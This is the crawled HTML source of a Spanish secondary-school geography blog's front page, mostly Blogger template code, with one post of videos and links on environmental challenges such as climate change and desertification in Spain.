

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espaciogeografico3eso.blogspot.com/
body_size: 22942
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://espaciogeografico3eso.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://espaciogeografico3eso.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ESPACIO GEOGRÁFICO - Atom" href="https://espaciogeografico3eso.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ESPACIO GEOGRÁFICO - RSS" href="https://espaciogeografico3eso.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ESPACIO GEOGRÁFICO - Atom" href="https://www.blogger.com/feeds/7519717625090610086/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://espaciogeografico3eso.blogspot.com/' property='og:url'/>
<meta content='ESPACIO GEOGRÁFICO' property='og:title'/>
<meta content='BLOG DEL PROFESOR DIEGO SOBRINO PARA GEOGRAFÍA DE 3º DE ESO' property='og:description'/>
<title>ESPACIO GEOGRÁFICO</title>
<style type='text/css'>@font-face{font-family:'Coming Soon';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/comingsoon/v20/qWcuB6mzpYL7AJ2VfdQR1t-VWDnRsDkg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Kranky';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/kranky/v29/hESw6XVgJzlPsFn8oR2FRIzX_g.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#000000"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#000000"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 14px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
background: #ffffff url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMYTFjMzdjZWMtYmZlZi00NjVmLTgzZmUtM2ZmMDk2OTJhNzU1) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/googleimages.php?id=9505737&platform=blogger) */;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #783f04;
}
a:visited {
text-decoration:none;
color: #ff9900;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMYTFjMzdjZWMtYmZlZi00NjVmLTgzZmUtM2ZmMDk2OTJhNzU1) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/googleimages.php?id=9505737&platform=blogger) */;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 70px Kranky;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #5c5c5c;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dbdbdb;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dbdbdb;
border-left: 1px solid #dbdbdb;
border-right: 1px solid #dbdbdb;
}
.tabs-inner .widget ul {
background: #000000 none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dbdbdb;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal bold 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #dbdbdb;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #ececec;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #949494;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: #b8b8b8;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal bold 24px Coming Soon;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #5c5c5c;
background-color: #ececec;
border-bottom: 1px solid #ececec;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #ffffff;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #949494;
border-bottom: 1px solid #949494;
}
.comments .comment-thread.inline-thread {
background-color: #ececec;
}
.comments .continue {
border-top: 2px solid #949494;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 0;
}
body.mobile .AdSense {
margin: 0 -0;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #783f04;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #ececec;
color: #000000;
border-top: 1px solid #dbdbdb;
border-bottom: 1px solid #dbdbdb;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dbdbdb;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1090px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1090px;
max-width: 1090px;
_width: 1090px;
}
.main-inner .columns {
padding-left: 320px;
padding-right: 0px;
}
.main-inner .fauxcolumn-center-outer {
left: 320px;
right: 0px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("320px") -
parseInt("0px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 320px;
}
.main-inner .fauxcolumn-right-outer {
width: 0px;
}
.main-inner .column-left-outer {
width: 320px;
right: 100%;
margin-left: -320px;
}
.main-inner .column-right-outer {
width: 0px;
margin-right: -0px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7519717625090610086&amp;zx=45d0aec5-5ca7-4732-b9db-a9d5d5e1eee9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7519717625090610086&amp;zx=45d0aec5-5ca7-4732-b9db-a9d5d5e1eee9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9944897820436152 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7519717625090610086?origin\x3dhttps://espaciogeografico3eso.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div itemscope='itemscope' itemtype='http://schema.org/Blog' style='display: none;'>
<meta content='ESPACIO GEOGRÁFICO' itemprop='name'/>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_PZyzqa10vCHVMECh0VTW5N_JLTYSTufL98zoNV6z_WcwwIOmTTue69wDCZ5Hjl8hCrFPeq9pAeyw5961zx0Pz_K6KbSr4C4DObEMIh-4p3oXqvPKc9IZyC-zssVNrakiw8Lbnl_7XRP3/s1010/HEAD.JPG"); background-position: left; width: 1010px; min-height: 375px; _height: 375px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
ESPACIO GEOGRÁFICO
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>BLOG DEL PROFESOR DIEGO SOBRINO PARA GEOGRAFÍA DE 3º DE ESO</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li class='selected'>
<a href='https://espaciogeografico3eso.blogspot.com/'>Inicio</a>
</li>
<li>
<a href='http://diegosobrino.com/didactica-de-las-ciencias-sociales/'>Didáctica de las Ciencias Sociales</a>
</li>
<li>
<a href='http://diegosobrino.com/blogs-de-aula-2/'>Mis blogs de aula</a>
</li>
<li>
<a href='http://diegosobrino.com/proyectos/'>Proyectos</a>
</li>
<li>
<a href='http://diegosobrino.com/'>Autor</a>
</li>
<li>
<a href='https://espaciogeografico3eso.blogspot.com/p/herramientas.html'>Herramientas</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/umAGi80FsPM/default.jpg' itemprop='image_url'/>
<a name='6491466323486594567'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2020/04/retos-medioambientales.html'>Retos medioambientales</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6491466323486594567' itemprop='description articleBody'>
<div style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/umAGi80FsPM" width="560"></iframe>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/XmSUZ1FnD9w" width="560"></iframe>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/b8cfWYPd5iI" width="560"></iframe>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/HKuYXIZMofg" width="560"></iframe>
</div>
<div style="text-align: center;">
<a href="https://www.nationalgeographic.com.es/ciencia/actualidad/espana-cada-vez-mas-vulnerable-cambio-climatico_13572/1" target="_blank">España, cada vez más vulnerable al cambio climático</a></div>
<div style="text-align: center;">
<a href="https://www.mapa.gob.es/es/desarrollo-rural/temas/politica-forestal/desertificacion-restauracion-forestal/lucha-contra-la-desertificacion/lch_espana.aspx" target="_blank">La desertificación en España</a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6491466323486594567&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6491466323486594567&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6491466323486594567&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6491466323486594567&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6491466323486594567&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2020/04/retos-medioambientales.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/6491466323486594567' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=6491466323486594567&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2012.%20MEDIO%20AMBIENTE' rel='tag'>TEMA 12. MEDIO AMBIENTE</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9944897820436152";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "3356155628";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- espaciogeografico3eso_main_Blog1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/SiBik7auQFQ/default.jpg' itemprop='image_url'/>
<a name='7685821266815470247'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/11/cuando-los-elefantes-luchan-el-precio.html'>"Cuando los elefantes luchan". El precio de los minerales que utilizamos a diario</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
